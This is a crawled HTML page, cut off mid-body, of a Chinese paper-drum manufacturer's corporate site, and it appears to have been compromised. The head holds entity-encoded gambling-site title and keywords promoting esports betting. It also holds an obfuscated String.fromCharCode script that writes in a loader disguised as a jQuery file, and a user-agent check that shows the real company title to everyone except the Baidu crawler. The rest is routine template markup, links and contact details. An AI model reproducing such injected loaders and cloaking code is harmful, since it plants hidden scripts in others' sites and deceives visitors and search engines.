

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://m.dunkelzeit.com/eteo/54246.html
body_size: 15381
content:
<!DOCTYPE html>
<html>
<head><title>&#x96F7;&#x7ADE;&#x6280;&#x9996;&#x9875;-2024&#x82F1;&#x96C4;&#x8054;&#x76DF;(LOL)s14&#x5168;&#x7403;&#x603B;&#x51B3;&#x8D5B;&#x51A0;&#x519B;&#x8D5B;&#x4E8B;&#x7ADE;&#x731C;&#x7F51;&#x7AD9;</title>
<meta name="keywords" content="&#38647;&#31454;&#25216;&#39318;&#39029;&#44;&#50;&#48;&#50;&#52;&#33521;&#38596;&#32852;&#30431;&#40;&#76;&#79;&#76;&#41;&#115;&#49;&#52;&#20840;&#29699;&#24635;&#20915;&#36187;&#20896;&#20891;&#36187;&#20107;&#31454;&#29468;&#32593;&#31449;&#44;&#105;&#111;&#115;&#29256;&#38647;&#31454;&#25216;&#23448;&#32593;&#20837;&#21475;"/>
<meta name="description" content="&#50;&#48;&#50;&#52;&#33521;&#38596;&#32852;&#30431;&#40;&#76;&#79;&#76;&#41;&#32;&#83;&#49;&#52;&#20840;&#29699;&#24635;&#20915;&#36187;&#20316;&#20026;&#22791;&#21463;&#30633;&#30446;&#30340;&#30005;&#31454;&#36187;&#20107;&#65292;&#19981;&#20165;&#21560;&#24341;&#20102;&#20840;&#29699;&#29609;&#23478;&#30340;&#20851;&#27880;&#65292;&#36824;&#36890;&#36807;&#22810;&#20010;&#36187;&#20107;&#31454;&#29468;&#32593;&#31449;&#20026;&#31881;&#19997;&#25552;&#20379;&#20102;&#20016;&#23500;&#30340;&#31454;&#29468;&#36873;&#25321;&#65292;&#29609;&#23478;&#20204;&#21487;&#20197;&#22312;&#36825;&#20123;&#24179;&#21488;&#19978;&#39044;&#27979;&#20896;&#20891;&#12289;&#36873;&#25163;&#34920;&#29616;&#31561;&#65292;&#20139;&#21463;&#26356;&#21152;&#28608;&#21160;&#20154;&#24515;&#30340;&#36187;&#20107;&#20307;&#39564;&#12290;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,50,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="四川纸桶-成都铁箍纸桶-重庆纸桶生产厂家 - 广汉市元亨纸制品官网 "}</script>
<meta name="baidu-site-verification" content="code-1KwGBpIJx1" />
<meta charset="UTF-8" />
<meta http-equiv="Cache-Control" content="no-transform" />
<title></title>

<script type="text/javascript" src="/js/tongji.js"></script>
<meta name="keywords" content="纸桶,重庆纸桶,全纸桶,重庆纸板桶,重庆纸桶生产厂家,四川纸桶,成都纸桶,西南纸桶,四川铁箍纸桶,成都铁箍纸桶,西南铁箍纸桶,成都纸桶厂家 " />
<meta name="description" content="广汉市元亨纸制品有限责任公司是有十多年的专业纸桶生产厂家,专注从事四川纸桶,西南纸桶,纸板桶,全纸桶,酒桶包装,成都铁箍纸桶,重庆纸桶以及纸罐等纸制品包装的研制与生产销售批发,咨询热线:0838-5655582,罗经理:13990281144." />
<meta name="viewport" content="width=1440" />
	<script src="/data/template/default/js/uaredirect.js" type="text/javascript"></script>
	<script type="text/javascript">uaredirect("/index.php/wap");</script>
<link href="/data/template/default/static/css/animate.css,iconfont.css,base.css" rel="stylesheet" type="text/css" />
<link href="/data/template/default/static/css/site_impt.css" rel="stylesheet" type="text/css" />
<link href="/data/template/default/static/css/tmpl_impt_9172c948-14e4-c976-b148-5d1b3dfbb7a9.css" rel="stylesheet" type="text/css" />

<script type="text/javascript" src="/data/template/default/js/image.js"></script>
<script type="text/javascript" src="/data/template/default/js/topnav.js"></script>
<script type="text/javascript" src="/data/template/default/js/public.js"></script>
<script type="text/javascript">
	var lang = {};
	lang.validform = {
		'onlyform':'只支持form验证！',
		'required':{
			'text':'* 此处内容不可为空',
			'checkmultiple':'* 请至少选择一个项目',
			'select':'* 请选择一个项目',
			'checkbox':'*  您必须钩选此栏'
		},
		'min':{
			'text':'* 最少 ',
			'text1':' 个字符 '
		},
		'max':{
			'text':'* 最多 ',
			'text1':' 个字符'
		},
		'email':{
			'text':'* 邮件地址无效'
		},
		'equals':{
			'text':'* 请输入与上面相同的密码'
		}
	};
</script>  <link href="/data/template/default/static/css/page_impt_Home.css" rel="stylesheet" type="text/css" />

  <script type="text/javascript">
    window.siteIsPc = true;
    window.foreignList = [];
    window.tenant = {
      accessPool: "pool2",
      appList: [],
      attr: {id: 1, lang: "zh_CN", main: 1, siteType: 9},
      bossProductInstance: "",
      cdnFlag: "2",
      ceYun: true,
      createTime: null,
      cusId: "",
      domain: "m.dunkelzeit.com",
      domainInfo: null,
      domainStatus: 2,
      domains: [],
      foreign: false,
      groupId: "",
      hotelCusdomain: "",
      hotelDomain: "",
      id: 56540,
      instanceList: [
        {
          appCodes: [],
          bossProductInstance: "WNP_zh_CN_2018040403824",
          cusId: "1rTHjiinF6CryLBCxfda6x",
          flag: 1,
          id: 91163,
          insertDate: {
            date: 4,
            day: 3,
            hours: 20,
            minutes: 46,
            month: 3,
            seconds: 49,
            time: 1522846009000,
            timezoneOffset: -480,
            year: 118,
          },
          memberId: "",
          parent: null,
          parentId: 0,
          productDomain: "",
          productionId: "PD_Site",
          producttype: 1,
          tenant: null,
          tenantApp: null,
          tenantCode: "",
          tenantId: 0,
          tenants: [],
          trade: "",
          unittype: 0,
        },
      ],
      language: "zh_CN",
      makeDomain: "1804040771.pool2-site.make.yun300.cn",
      man: 1,
      mobileDomain: "m.scyhzt.com",
      mobileMakeDomain: "1804040771.pool2-msite.make.yun300.cn",
      mobileProductDomain: "1804040771.pool2-msite.yun300.cn",
      mobilePublishTime: {
        date: 2,
        day: 3,
        hours: 10,
        minutes: 52,
        month: 11,
        seconds: 33,
        time: 1606877553000,
        timezoneOffset: -480,
        year: 120,
      },
      mobileStatus: 9,
      mverify: "6c80b6f0bb8190be70674c24baf0231b",
      mycat: "3",
      name: "",
      ningkerCusdomain: "",
      ningkerDomain: "DOMESTIC_TRADE",
      oganize: "",
      pcPublishTime: {
        date: 2,
        day: 3,
        hours: 10,
        minutes: 52,
        month: 11,
        seconds: 33,
        time: 1606877553000,
        timezoneOffset: -480,
        year: 120,
      },
      pool: "pool2",
      productAttrId: 1,
      productDomain: "1804040771.pool2-site.yun300.cn",
      productInstance: {
        appCodes: [],
        bossProductInstance: "WNP_zh_CN_2018040403824",
        cusId: "1rTHjiinF6CryLBCxfda6x",
        flag: 1,
        id: 91163,
        insertDate: {
          date: 4,
          day: 3,
          hours: 20,
          minutes: 46,
          month: 3,
          seconds: 49,
          time: 1522846009000,
          timezoneOffset: -480,
          year: 118,
        },
        memberId: "",
        parent: null,
        parentId: 0,
        productDomain: "",
        productionId: "PD_Site",
        producttype: 1,
        tenant: null,
        tenantApp: null,
        tenantCode: "",
        tenantId: 0,
        tenants: [],
        trade: "",
        unittype: 0,
      },
      productInstanceCode: "WNP_zh_CN_2018040403824",
      productInstanceId: 91163,
      publishPool: "",
      rem: "888888",
      resourcesPath: "/888888/pool2",
      rusRoute: "pool2_888888",
      status: 9,
      targetPool: "",
      targetRem: "",
      templateCode: "ZCEO_SITE",
      tenantCode: "site_1804040771",
      tenantRelations: [],
      tennatCode: "site_1804040771",
      unittype: "100001",
      updateTime: null,
      verify: "07a1dec4a99c5abfbace34c6458bf402",
      youyiProductName: "",
    };

    var isxinnet = "false";
    window.noredirectCookieName = "_noredirect";
    var visittrack_siteId = "site_1804040771";
    var visittrack_url = "";
    var gatherScripts = "";
    var unittype = window.tenant.unittype;
    window.globalObj = {};
    window.globalObj.isOpenSSL = false;
    try {
      var setDomain = window.location.hostname
        .replace("http://", "")
        .replace("https://", "");
      if (setDomain.match(/[a-z]+/) != null) {
        var domainArr = setDomain.split(".");
        var preDomain =
          domainArr[domainArr.length - 2] +
          "." +
          domainArr[domainArr.length - 1];
        if (/(com|cn|org|net|xin|edu|ac)\..*/.test(preDomain)) {
          preDomain =
            domainArr[domainArr.length - 3] +
            "." +
            domainArr[domainArr.length - 2] +
            "." +
            domainArr[domainArr.length - 1];
        }
        document.domain = preDomain;
      }
    } catch (e) {
      console.log(e);
    }
  </script>
  <script type="text/javascript" src="/data/template/default/static/js/interwords_zh_CN.min.js,libs.min.js"></script>
</head>

<body data-pageid="aab13572-db49-40d8-b301-5c2f56f44bbf" style="width: 100%; overflow-x: hidden">
      <div class="main pagebox" data-tmplid="9172c948-14e4-c976-b148-5d1b3dfbb7a9">
    <div id="w_wbox-1524308278306" class="w_wbox-001" data-tmpl="true">
      <div class="w_wbox">
        <div id="content_box-1524308278306" class="e_wbox e_wbox-001 p_wbox">
          <div id="w_img-1524308303701" class="w_img-002" data-tmpl="true" data-animation="once">
            <div class="w_img animated">
              <div class="e_box e_box-000 p_box">
                <a href="" class="e_link e_link-000 p_link001" target="_blank">
                  <div class="e_image e_DImage-001 p_dimage">
                    <img src="/data/template/default/static/picture/yhLogo1.jpg" alt="" title="" width="100%" height="100%" />
                  </div>
                </a>
              </div>
            </div>
          </div>
          <div id="c_nav_main-15243088475389564" class="c_nav_main-52002" data-tmpl="true">
            <input type="hidden" class="nav_main_navId" value="&navId=1&compId=nav_main-15243088475389564" />
            <div id="nav-menu">
              <nav>
                <div class="nav-items">
                  <a class="current" href="/">网站首页</a>
                                                         
                  <a  href="/category/about" style="" target="_self" >关于我们</a>
				                       
                  <a  href="/category/zt" style="" target="_self" >产品展示</a>
				                       
                  <a  href="/category/xwzx" style="" target="_self" >新闻资讯</a>
				                       
                  <a  href="/category/jcbg" style="" target="_self" >检验报告</a>
				                       
                  <a  href="/category/lxfs" style="" target="_self" >联系我们</a>
				                                       </div>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
	<style>
	.footer_p {
	height: auto;
    overflow: hidden;
    font-size: 13px;
    color: #fff;
	position: absolute;
    left: 269px;
	top:300px;
}
.footer_p p {
    min-height: 40px;
    line-height: 35px;
}
.footer_p p a {
    display: inline-block;
    margin-right: 5px;
    color: #666;
}
#w_rbox-1524399870746{top:35px;}
#w_rbox-1524400187908{top:40px;}
#w_rbox-1524400089681{top:35px;}
	</style>
	<div id="w_bbox-1524318067838" class="w_bbox-001" data-tmpl="true">
      <div class="w_bbox">
        <div id="content_box-1524318067838" class="e_wbox e_wbox-001 p_wbox">
	   	   <div class="footer_p clearfix">
               <p><span>友情链接：</span>
										                   <a href="http://www.rflaser.com/" target="_blank" title="">激光清洗机</a>
				                      <a href="http://www.whyg88.com.cn/" target="_blank" title="">国产椭偏仪</a>
				                      <a href="http://www.gqpump.com.cn/" target="_blank" title="">玻璃钢真空泵</a>
				                      <a href="http://www.zybxg888.com/" target="_blank" title="">铝储罐</a>
				                      <a href="http://www.cqjijiagong.com/" target="_blank" title="">重庆机械加工</a>
				                      <a href="http://www.wfshuichuli.com/" target="_blank" title="">潍坊水处理设备</a>
				                      <a href="http://www.coremeas.cn/" target="_blank" title="">防水USB密封测试仪</a>
				                      <a href="http://www.yhskmc.com/" target="_blank" title="">活塞环双端面磨床</a>
				                      <a href="https://www.yxmingju.com/" target="_blank" title="">77健康网</a>
				                      <a href="http://www.bjweihu.com/" target="_blank" title="">洁净工作棚</a>
				                      <a href="http://www.zhiyisd.cn/" target="_blank" title="">工况在线监测系统</a>
				                      <a href="http://www.hzxcgd.com/" target="_blank" title="">隧道逃生管</a>
				                      <a href="http://www.8-s.com/" target="_blank" title="">成都活动策划公司</a>
				                      <a href="http://www.hztstd.com/" target="_blank" title="逃生管道">逃生管道</a>
				                      <a href="http://www.nbhaijun.com/" target="_blank" title="">铝合金浇铸模具</a>
				                      <a href="http://www.wseen.cn/" target="_blank" title="">考种仪</a>
				                      <a href="http://www.sinuolt.com/" target="_blank" title="">蠕动泵</a>
				                      <a href="https://www.wangdian.cn/seolist/5/" target="_blank" title="">erp订单管理系统</a>
				                      <a href="http://www.skjcj.cn/" target="_blank" title="">水控系统</a>
				                      <a href="http://www.zkbzjcj.com/" target="_blank" title="">混合机</a>
				                      <a href="http://www.shzsauto.com/" target="_blank" title="">MURR穆尔阀插头</a>
				                      <a href="http://www.jshtfhcl.com/" target="_blank" title="">特富龙胶带</a>
				                      <a href="http://www.jnlxbz.com/" target="_blank" title="">济南瓦楞纸箱</a>
				                      <a href="http://www.victory-resin.com/" target="_blank" title="">水性绝缘漆</a>
				   									</p>
		</div>
	   		
          <div id="w_rbox-1524399870746" class="w_rbox-001" data-tmpl="true" data-animation="once">
            <div class="w_rbox">
              <div id="content_box-1524399870746" class="e_rbox e_Rbox-000 p_rbox">
                <div id="w_rbox-1524399471823" class="w_rbox-001" data-tmpl="true">
                  <div class="w_rbox">
                    <div id="content_box-1524399471823" class="e_rbox e_Rbox-000 p_rbox">
                      <div id="w_common_text-1524399460814" class="reset_style" data-tmpl="true">
                        <div>
                          <p>
                            <span style="line-height: 2;color: #ffffff;font-size: 16px;font-family: 微软雅黑;">
                              关于我们
                            </span>
                          </p>
                          <p>
                            <br />
                            <span style="line-height: 2; font-size: 12px">
                              <a href="/category/about"><span style="color: #8d8d8d"> 公司简介 </span></a><br />
                              <a href="/category/qywh"><span style="color: #8d8d8d"> 企业文化 </span></a><br />
                              <a href="/category/ryzs"><span style="color: #8d8d8d"> 荣誉证书 </span></a><br />
                              <a href="/category/jcbg"><span style="color: #8d8d8d"> 检测报告 </span></a><br />
                            </span>
                            <br />
                            &nbsp;
                          </p>
                        </div>
                      </div>
                      <div id="w_hline-1524399658746" class="w_hline-001" data-tmpl="true">
                        <div class="w_hline">
                          <div class="e_line e_Hline-001 p_HLine"></div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="w_rbox-1524399892323" class="w_rbox-001" data-tmpl="true">
                  <div class="w_rbox">
                    <div id="content_box-1524399892323" class="e_rbox e_Rbox-000 p_rbox">
                      <div id="w_common_text-1524399892331" class="reset_style" data-tmpl="true">
                        <p>
                          <span style="line-height: 2;color: #ffffff;font-size: 16px;font-family: 微软雅黑;">
                            新闻中心
                          </span>
                        </p>
                        <p>
                          <br />
                          <span style="line-height: 2; font-size: 12px">
                            <a href="/category/gsxw"><span style="color: #8d8d8d"> 公司新闻 </span></a><br />
                            <a href="/category/hydt"><span style="color: #8d8d8d"> 行业动态 </span></a><br />
                            <a href="/category/zxhd"><span style="color: #8d8d8d"> 最新活动 </span></a><br />
                          </span>
                          <br />
                          &nbsp;
                        </p>
                      </div>
                      <div id="w_hline-1524399892338" class="w_hline-001" data-tmpl="true">
                        <div class="w_hline">
                          <div class="e_line e_Hline-001 p_HLine"></div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="w_rbox-1524400003065" class="w_rbox-001" data-tmpl="true">
                  <div class="w_rbox">
                    <div id="content_box-1524400003065" class="e_rbox e_Rbox-000 p_rbox">
                      <div id="w_common_text-1524400003073" class="reset_style" data-tmpl="true">
                        <div>
                          <p>
                            <span style="line-height: 2;color: #ffffff;font-size: 16px;font-family: 微软雅黑;">
                              产品中心
                            </span>
                          </p>
                          <p>
                            <br />
                            <span style="line-height: 2; font-size: 12px">
                              <a href="/category/zt"><span style="color: #8d8d8d"> 四川纸桶 </span></a><br />
                              <a href="/category/tg"><span style="color: #8d8d8d"> 重庆纸桶 </span></a><br />
                              <a href="/category/tgzt"><span style="color: #8d8d8d"> 西南纸桶 </span></a><br />
                              <a href="/category/mgzt"><span style="color: #8d8d8d">  成都纸桶 </span></a><br />
                              <a href="/category/ckzbt"><span style="color: #8d8d8d"> 重庆纸板桶 </span></a><br />
                              <a href="/category/ckjszt"><span style="color: #8d8d8d"> 出口金属纸桶 </span></a><br />
                              <a href="/category/tkzt"><span style="color: #8d8d8d"> 四川铁箍纸桶 </span></a><br />
                            </span>
                            <br />
                            &nbsp;
                          </p>
                        </div>
                      </div>
                      <div id="w_hline-1524400003079" class="w_hline-001" data-tmpl="true">
                        <div class="w_hline">
                          <div class="e_line e_Hline-001 p_HLine"></div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="w_rbox-1524400049465" class="w_rbox-001" data-tmpl="true">
                  <div class="w_rbox">
                    <div id="content_box-1524400049465" class="e_rbox e_Rbox-000 p_rbox">
                      <div id="w_common_text-1524400049473" class="reset_style" data-tmpl="true">
                        <div>
                          <p>
                            <span style="line-height: 2;color: #ffffff;font-size: 16px;font-family: 微软雅黑;">
                              其他内容
                            </span>
                          </p>
                          <p>
                            <br />
                            <span style="line-height: 2; font-size: 12px">
                              <a href="/category/lxfs"><span style="color: #8d8d8d"> 联系方式 </span></a><br />
                              <a href="/category/msg"><span style="color: #8d8d8d"> 在线留言 </span></a><br />
                            </span>
                            <br />
                            &nbsp;
                          </p>
                        </div>
                      </div>
                      <div id="w_hline-1524400049481" class="w_hline-001" data-tmpl="true">
                        <div class="w_hline">
                          <div class="e_line e_Hline-001 p_HLine"></div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="w_rbox-1524400187908" class="w_rbox-001" data-tmpl="true" data-animation="once">
            <div class="w_rbox">
              <div id="content_box-1524400187908" class="e_rbox e_Rbox-000 p_rbox">
                <div id="w_common_text-1524400429146" class="reset_style" data-tmpl="true">
                  <p style="text-align: center">扫描关注我们</p>
                </div>
                <div id="w_img-1524400199317" class="w_img-002" data-tmpl="true">
                  <div class="w_img animated">
                    <div class="e_box e_box-000 p_box">
                      <a class="e_link e_link-000 p_link001" target="_blank">
                        <div class="e_image e_DImage-001 p_dimage">
                          <img src="/data/template/default/static/picture/yhdb_erwei.jpg" alt="" title="" width="100%" height="100%" />
                        </div>
                      </a>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="w_rbox-1524400089681" class="w_rbox-001" data-tmpl="true" data-animation="once">
            <div class="w_rbox">
              <div id="content_box-1524400089681" class="e_rbox e_Rbox-000 p_rbox">
                <div id="w_common_text-1524400089689" class="reset_style" data-tmpl="true">
                  <div>
                    <p>
	<span style="line-height:2;"><span style="color:#FFFFFF;"><span style="font-size:16px;"><span style="font-family:微软雅黑;">联系我们</span></span></span></span> 
</p>
<p>
	<br />
<span style="line-height:2;"><span style="font-size:12px;"><span style="color:#8d8d8d;">四川地区联系人：罗先生<br />
电 话：0838-5655582&nbsp;&nbsp;<br />
手 机：13990281144（罗经理）</span></span></span> 
</p>
<p>
	<span style="line-height:2;"><span style="font-size:12px;"><span style="color:#8d8d8d;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;13350597135（何经理）</span></span></span> 
</p>
<p>
	<span style="line-height:2;"><span style="font-size:12px;"><span style="color:#8d8d8d;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;13980107123（陈经理）<br />
重庆地区联系人：王义<br />
<span style="color:#8D8D8D;text-wrap:wrap;">手 机：</span>18981012404<br />
邮&nbsp; &nbsp;箱：</span><a href="mailto:853239783@qq.com"><span style="color:#8d8d8d;">853239783@qq.com</span></a></span></span> 
</p>
<p>
	<span style="line-height:2;"><span style="font-size:12px;"><span style="color:#8d8d8d;">地 址：广汉市金鱼镇凉水村</span></span></span> 
</p>                  </div>
                </div>
                <div id="w_hline-1524400089696" class="w_hline-001" data-tmpl="true">
                  <div class="w_hline">
                    <div class="e_line e_Hline-001 p_HLine"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="w_common_text-1524401354864" class="reset_style" data-tmpl="true" data-animation="once">
            <div>
              <p style="text-align:center;">
	COPYRIGHT&copy;广汉市元亨纸制品有限责任公司版权所有&nbsp; &nbsp;<a href="http://beian.miit.gov.cn/"><span style="color:#8d8d8d;">蜀ICP备11025841号-1</span></a><span style="color:#8d8d8d;">&nbsp;&nbsp;</span>
</p>            </div>
          </div>
        </div>
      </div>
    </div>	
    <div id="c_ads_banner-15243100142010653" class="c_ads_banner-07002">
      <div class="slide_container">
        <ul class="rslides" id="slider">
                    <li>
            <img src="/data/attachment/image/20210725/d1092dad2d6f06148dba207be512fe30.jpg" class="js_thumb" alt="顾客的要求是我们关注焦点，持续改进是我们永远的目标。" />
          </li>
		            <li>
            <img src="/data/attachment/image/20210725/52a584c955d76556ba4174162f24cbcc.jpg" class="js_thumb" alt="顾客的要求是我们关注焦点，持续改进是我们永远的目标。" />
          </li>
		          </ul>
      </div>
      <script type="text/javascript" src="/data/template/default/static/js/CgI9Flg-ammEOkH8AAAAANBvM8A6901.js"></script>
      <script type="text/javascript" src="/data/template/default/static/js/CgI9F1g-asiEPVbSAAAAAAlNvyM5033.js"></script>
      <script type="text/javascript">
        $("div[id^='c_ads_banner']").attr("loaded", "true");
      </script>
    </div>
    <div id="w_wbox-1524309858741" class="w_wbox-001">
      <div class="w_wbox">
        <div id="content_box-1524309858741" class="e_wbox e_wbox-001 p_wbox">
          <div id="w_rbox-1524311677946" class="w_rbox-001">
            <div class="w_rbox">
              <div id="content_box-1524311677946" class="e_rbox e_Rbox-000 p_rbox">
                <div id="w_rbox-1524312031423" class="w_rbox-001" data-animation="once">
                  <div class="w_rbox">
                    <div id="content_box-1524312031423" class="e_rbox e_Rbox-000 p_rbox">
                      <div id="w_img-1524312031432" class="w_img-002">
                        <div class="w_img animated">
                          <div class="e_box e_box-000 p_box">
                            <a class="e_link e_link-000 p_link001" target="_blank">
                              <div class="e_image e_DImage-001 p_dimage">
                                <img src="/data/template/default/static/picture/yhabout_icon3.png" alt="" title="" width="100%"
                                  height="100%" />
                              </div>
                            </a>
                          </div>
                        </div>
                      </div>
                      <div id="w_common_text-1524312031453" class="reset_style">
                        <p style="text-align: center">
                          <span style="color: #797979"><span style="font-family: 微软雅黑">顾客满意度90%以上</span></span>
                        </p>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="w_rbox-1524311896936" class="w_rbox-001" data-animation="once">
                  <div class="w_rbox">
                    <div id="content_box-1524311896936" class="e_rbox e_Rbox-000 p_rbox">
                      <div id="w_common_text-1524311897206" class="reset_style">
                        <p style="text-align: center">
                          <span style="color: #797979"><span style="font-family: 微软雅黑">年生产各种型号纸桶250万只</span></span>
                        </p>
                      </div>
                      <div id="w_img-1524311897193" class="w_img-002">
                        <div class="w_img animated">
                          <div class="e_box e_box-000 p_box">
                            <a class="e_link e_link-000 p_link001" target="_blank">
                              <div class="e_image e_DImage-001 p_dimage">
                                <img src="/data/template/default/static/picture/w_pic_26.png" alt="" title="" width="100%" height="100%" />
                              </div>
                            </a>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="w_rbox-1524310749724" class="w_rbox-001" data-animation="once">
                  <div class="w_rbox">
                    <div id="content_box-1524310749724" class="e_rbox e_Rbox-000 p_rbox">
                      <div id="w_common_text-1524311345197" class="reset_style">
                        <p style="text-align: center">
                          <span style="color: #797979"><span style="font-family: 微软雅黑">年产值达5000万元人民币</span></span>
                        </p>
                      </div>
                      <div id="w_img-1524311274888" class="w_img-002">
                        <div class="w_img animated">
                          <div class="e_box e_box-000 p_box">
                            <a class="e_link e_link-000 p_link001" target="_blank">
                              <div class="e_image e_DImage-001 p_dimage">
                                <img src="/data/template/default/static/picture/w_pic_25.png" alt="" title="" width="100%" height="100%" />
                              </div>
                            </a>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="w_common_text-1524310543338" class="reset_style" data-animation="once">
                  <p style="text-align:center;">
	<span style="line-height:1.8;"><span style="color:#43b959;"><span style="font-size:14px;"><span style="font-family:微软雅黑;"><strong>广汉市元亨纸制品有限责任公司</strong></span></span></span><span style="color:#323232;"><span style="font-size:14px;"><span style="font-family:微软雅黑;">是专业生产纸桶的厂家，公司固定资产3000万元人民币，年产值达5000万元人民币，工厂设四个职能部门和2个生产车间，承担各种型号规格的纸板桶，金属箍纸板桶、纸套筒的设计、试制与生产。目前已具有年产各种型号规格的纸桶250万只的生产能力。产品优质，绿色环保，质量可靠、稳定，工厂有固定的开发和销售渠道，获得了业内众多知名客户的长期信赖与支持!产品适用于食品（火锅、油脂、豆瓣、泡菜、香辣酱等）、医药中间体、化工原料、食品添加剂、颜料、冶金等行业包装。公司以高效的管理体系、先进的技术力量和生产设备、沉稳专业的敬业精神为客户提供优质服务和产品。现已通过“GB/T19001-2008质量管理体系”的认证及取得四川出入境检验检疫局出口包装许可证。建立健全的质量管理体系，并导入ISO14001（环境管理体系），</span></span></span></span> 
</p>
<p style="text-align:center;">
	<span style="line-height:1.8;"><span style="color:#323232;"><span style="font-size:14px;"><span style="font-family:微软雅黑;">并通过环保验收和消防验收，确保为顾客提供优质的产品和满意的服务。</span></span></span></span> 
</p>                </div>
              </div>
            </div>
          </div>
          <div id="w_rbox-1524310314841" class="w_rbox-001">
            <div class="w_rbox">
              <div id="content_box-1524310314841" class="e_rbox e_Rbox-000 p_rbox">
                <div id="w_common_text-1524310364333" class="reset_style" data-animation="once">
                  <p style="text-align: center">
                    <span style="color: #c1c1c1;font-size: 16px;font-family: 微软雅黑">ABOUT US</span>
                  </p>
                </div>
                <div id="w_common_text-1524310130469" class="reset_style" data-animation="once">
                  <p style="text-align: center">
                    <span style="font-family: 微软雅黑;font-size: 30px">
                      <span style="color: #43b959">关于</span>
                      <span style="color: #333333">我们</span>
                    </span>
                  </p>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="w_wbox-1526458848960" class="w_wbox-001">
      <div class="w_wbox">
        <div id="content_box-1526458848960" class="e_wbox e_wbox-001 p_wbox">
          <div id="c_complaintPage_detail-15264588784151861" class="c_complaintPage_detail-01001">
            <div class="e_box e_box-001 p_complaintPageDetails" loaded="true">
              <article class="e_HtmlEditor e_HtmlEditor-001 p_articles">
                <div id="descriptionContent_complaintPage_detail-15264588784151861" class="resetHtmlCssStyle">
                  <div class="reset_style js-reset_style js-adapMobile">
                    <div>
                      <div class="item show">
                        <h1>质量方针</h1>
                        <div>
                          <p>产品出厂合格率高</p>
                          <p>顾客反馈处理4H以内</p>
                          <p>顾客满意度90%以上</p>
                        </div>
                        <a href="/category/about">查看更多</a>
                      </div>
                      <div class="item">
                        <h1>质量目标</h1>
                        <div>
                          <p>产品出厂合格率高</p>
                          <p>顾客反馈处理4H以内</p>
                          <p>顾客满意度90%以上</p>
                        </div>
                        <a href="/category/about">查看更多</a>
                      </div>
                      <div class="item">
                        <h1>质量承诺</h1>
                        <div>
                          <p>产品出厂合格率高</p>
                          <p>顾客反馈处理4H以内</p>
                          <p>顾客满意度90%以上</p>
                        </div>
                        <a href="/category/about">查看更多</a>
                      </div>
                      <div class="item">
                        <h1>组织架构</h1>
                        <div>
                          <p>产品出厂合格率高</p>
                          <p>顾客反馈处理4H以内</p>
                          <p>顾客满意度90%以上</p>
                        </div>
                        <a href="/category/about">查看更多</a>
                      </div>
                    </div>
                  </div>
                </div>
              </article>
            </div>
            <span class="item_hide">
              <div class="js-complaintPageContent">
                <div class="reset_style js-reset_style js-adapMobile">
                  <div>
                    <div class="item">
                      <h1>质量方针</h1>
                      <div>
                        <p>产品出厂合格率高</p>
                        <p>顾客反馈处理4H以内</p>
                        <p>顾客满意度90%以上</p>
                      </div>
                      <a href="/category/about">查看更多</a>
                    </div>
